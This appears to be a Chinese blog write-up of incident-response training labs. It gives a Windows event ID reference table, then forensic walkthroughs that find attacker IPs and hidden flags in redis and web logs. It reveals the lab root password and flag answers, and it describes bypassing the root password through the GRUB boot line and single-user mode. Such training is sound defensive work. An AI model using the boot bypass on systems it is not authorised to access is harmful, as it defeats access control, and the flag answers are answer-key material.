知攻善防实验室靶场

知攻善防实验室靶场

Windows 事件日志常见事件ID速查表

| 事件ID | 分类 | 描述 | 常见原因/关键信息 |

|---|---|---|---|

| 41 | 系统/蓝屏 | 系统意外重启(如电源故障或蓝屏)。 | 硬件问题、驱动冲突、强制关机。 |

| 6005 | 系统 | 事件日志服务启动(系统开机)。 | 正常开机记录。 |

| 6006 | 系统 | 事件日志服务停止(系统正常关机)。 | 正常关机记录。 |

| 1074 | 系统 | 用户或进程主动关闭/重启系统。 | 记录触发关闭的用户、进程名及原因。 |

| 7036 | 系统 | 服务状态变更(如启动或停止)。 | 示例:服务 "Windows Update" 已启动。 |

| 4624 | 安全 | 用户登录成功。 | 登录类型(如本地、远程)、用户账户、源IP地址。 |

| 4625 | 安全 | 用户登录失败。 | 密码错误、账户锁定、权限不足。 |

| 4648 | 安全 | 用户使用显式凭据登录(如 runas)。 |

用于特权操作或切换账户。 |

| 4768 | 安全 | Kerberos 身份验证票证(TGT)请求成功。 | 域环境中的用户认证记录。 |

| 4769 | 安全 | Kerberos 服务票证(ST)请求成功。 | 访问网络资源时的服务认证。 |

| 4720 | 安全 | 用户账户被创建。 | 监控未授权的账户创建行为。 |

| 4738 | 安全 | 用户账户属性被修改(如密码重置、权限变更)。 | 账户策略变更记录。 |

| 4672 | 安全 | 分配给新登录的特权(如管理员权限)。 | 特权操作审计关键事件。 |

| 1000 | 应用程序 | 应用程序崩溃或停止响应。 | 程序错误、兼容性问题、内存泄漏。 |

| 1001 | 应用程序/蓝屏 | Windows 错误报告(如程序异常终止或蓝屏)。 | 包含错误代码(如 BugCheckCode)。 |

| 10016 | 应用程序 | DCOM 组件权限错误。 | 应用程序权限配置不当。 |

| 1026 | 应用程序 | .NET 运行时错误或异常。 | 代码错误、依赖缺失。 |

| 1003 | 网络 | DHCP 客户端无法获取IP地址。 | 网络配置错误、DHCP服务器不可用。 |

| 1014 | 网络 | DNS 解析失败。 | DNS服务器问题、域名无效。 |

| 106 | 计划任务 | 计划任务执行成功。 | 任务名称、触发时间。 |

| 201 | 计划任务 | 计划任务执行失败。 | 脚本错误、权限不足。 |

| 219 | 硬件/驱动 | 驱动程序安装失败。 | 驱动不兼容、签名无效。 |

| 12 | 硬件/驱动 | 系统时间被修改。 | 恶意篡改或配置错误。 |

| 4776 | 域控制器(AD) | 域控制器验证用户凭据失败(NTLM)。 | 密码错误或账户锁定。 |

| 5136 | 域控制器(AD) | Active Directory 对象属性被修改。 | 监控敏感对象(如用户、组)变更。 |

| 4740 | 域控制器(AD) | 用户账户被锁定。 | 多次登录失败触发。 |

参考:知攻善防实验室8个应急响应靶机 WriteUp | lololowe的博客

应急响应靶机训练-Linux1

日志查看

目标:黑客的ip和三个flag





ip地址一般是去/var/log里面找日志,看到有redis直接去redis下的redis.log查看

过滤出成功连接redis的IP

grep -n Accepted /var/log/redis/redis.log

-n:显示行号

可知IP是192.168.75.129



三个flag直接在常用的目录里面找

过滤:



grep -inr flag{ /etc/

grep -inr flag{ ~

应急响应靶机-Linux(2)

宝塔面板学习;流量分析;常见目录文件排查

前景需要:看监控的时候发现webshell告警,领导让你上机检查你可以救救安服仔吗!!

1,提交攻击者IP

2,提交攻击者修改的管理员密码(明文)

3,提交第一次Webshell的连接URL(http://xxx.xxx.xxx.xx/abcdefg?abcdefg只需要提交abcdefg?abcdefg)

3,提交Webshell连接密码

4,提交数据包的flag1

5,提交攻击者使用的后续上传的木马文件名称

6,提交攻击者隐藏的flag2

7,提交攻击者隐藏的flag3

相关账户密码:

root/Inch@957821.



这个用户名和密码没用,进不去,要去重置一下:Linux入门教程:如何重置CentOS 7的root密码_Linux教程_Linux公社-Linux系统门户网站



在登录界面要选择的时候按e,找到linux16的ro

把ro改成rw init=/sysroot/bin/sh

按下 Control+x ,使用单用户模式启动





使用下面的命令访问系统:chroot /sysroot

重置密码:passwd root

更新系统信息:touch /.autorelabel

退出chroot:exit

重启你的系统:reboot



ok进来了





看看.bash_history

找到个flag3{5LourqoFt5d2zy0VUoVPJb0meVmoKgcy60Z}





在/www/wwwlogs目录下的127.0.0.1.log里面发现有发送请求登录的,IP:192.168.20.1

后面连上finalshell了



这里有www目录,说明安装了宝塔面板(bt默认在www目录下),使用bt修改宝塔面板密码

拿账号密码进行登录



进来了



这里也能看到攻击者的IP

